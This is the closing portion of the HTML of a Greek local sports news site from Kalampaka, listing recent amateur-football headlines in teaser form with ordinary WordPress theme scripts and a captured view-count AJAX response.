        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-14%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 14ης αγωνιστικής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450876-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450876-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450876-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 14ης αγωνιστικής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-14%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 14ης αγωνιστικής">Α&#8217; Ερασιτεχνική: οι σκόρερ της 14ης αγωνιστικής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T21:11:59+00:00" >12/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%b2%ce%b1%cf%83%ce%af%ce%bb%ce%b7-%ce%ba%ce%b1%cf%81%ce%b1%cf%80/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα απέκτησαν τον Βασίλη Καραπέτσα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013373-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013373-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013373-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Τα Μετέωρα απέκτησαν τον Βασίλη Καραπέτσα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%b2%ce%b1%cf%83%ce%af%ce%bb%ce%b7-%ce%ba%ce%b1%cf%81%ce%b1%cf%80/" rel="bookmark" title="Τα Μετέωρα απέκτησαν τον Βασίλη Καραπέτσα">Τα Μετέωρα απέκτησαν τον Βασίλη Καραπέτσα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T20:22:18+00:00" >12/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%cf%80%ce%b1%ce%bb%ce%b1%ce%b9%ce%bf%ce%bc%ce%bf%ce%bd%ce%ac%cf%83%cf%84%ce%b7%cf%81%ce%bf-%ce%b5%ce%bd%cf%8c%cf%82-%ce%bb%ce%b5%cf%80%cf%84%ce%bf/" rel="bookmark" class="td-image-wrap" title="Καστράκι-Παλαιομονάστηρο: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450839-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450839-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450839-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Καστράκι-Παλαιομονάστηρο: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%cf%80%ce%b1%ce%bb%ce%b1%ce%b9%ce%bf%ce%bc%ce%bf%ce%bd%ce%ac%cf%83%cf%84%ce%b7%cf%81%ce%bf-%ce%b5%ce%bd%cf%8c%cf%82-%ce%bb%ce%b5%cf%80%cf%84%ce%bf/" rel="bookmark" title="Καστράκι-Παλαιομονάστηρο: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου">Καστράκι-Παλαιομονάστηρο: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:01:44+00:00" >10/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-14%ce%b7-2/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 14ης αγωνιστικής και η βαθμολογία"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450901-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450901-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450901-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 14ης αγωνιστικής και η βαθμολογία" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-14%ce%b7-2/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 14ης αγωνιστικής και η βαθμολογία">Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 14ης αγωνιστικής και η βαθμολογία</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T19:52:35+00:00" >10/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/champions-league-%cf%80%cf%81%cf%8e%cf%84%ce%bf%cf%82-%cf%83%ce%b5-%cf%83%cf%85%ce%bc%ce%bc%ce%b5%cf%84%ce%bf%cf%87%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%ba%ce%bf%ce%bb-%ce%bf-%cf%81%ce%bf%ce%bd/" rel="bookmark" class="td-image-wrap" title="Champions League: πρώτος σε συμμετοχές και γκολ ο Ρονάλντο"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/08/cristiano-ronaldo-manchester-united_1biulgy2sh8qb1knr5gmecxe3m-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/08/cristiano-ronaldo-manchester-united_1biulgy2sh8qb1knr5gmecxe3m-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2021/08/cristiano-ronaldo-manchester-united_1biulgy2sh8qb1knr5gmecxe3m-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Champions League: πρώτος σε συμμετοχές και γκολ ο Ρονάλντο" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/champions-league-%cf%80%cf%81%cf%8e%cf%84%ce%bf%cf%82-%cf%83%ce%b5-%cf%83%cf%85%ce%bc%ce%bc%ce%b5%cf%84%ce%bf%cf%87%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%ba%ce%bf%ce%bb-%ce%bf-%cf%81%ce%bf%ce%bd/" rel="bookmark" title="Champions League: πρώτος σε συμμετοχές και γκολ ο Ρονάλντο">Champions League: πρώτος σε συμμετοχές και γκολ ο Ρονάλντο</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-14T20:54:41+00:00" >14/09/2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%ae-%ce%b1%ce%bd%ce%ad%ce%bb%ce%b1%ce%b2%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b6%ce%b5%cf%81%ce%bc%cf%80%ce%b1%cf%8a%cf%84%ce%b6/" rel="bookmark" class="td-image-wrap" title="Διεθνή: ανέλαβε την Εθνική Αζερμπαϊτζάν ο Φερνάντο Σάντος"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2019/12/cristiano-ronaldo-fernando-santos-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2019/12/cristiano-ronaldo-fernando-santos-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2019/12/cristiano-ronaldo-fernando-santos-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Διεθνή: ανέλαβε την Εθνική Αζερμπαϊτζάν ο Φερνάντο Σάντος" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%ae-%ce%b1%ce%bd%ce%ad%ce%bb%ce%b1%ce%b2%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b6%ce%b5%cf%81%ce%bc%cf%80%ce%b1%cf%8a%cf%84%ce%b6/" rel="bookmark" title="Διεθνή: ανέλαβε την Εθνική Αζερμπαϊτζάν ο Φερνάντο Σάντος">Διεθνή: ανέλαβε την Εθνική Αζερμπαϊτζάν ο Φερνάντο Σάντος</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-12T18:24:53+00:00" >12/06/2024</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696b7aa8e5821
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[17124]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -143
content:
{"17124":43}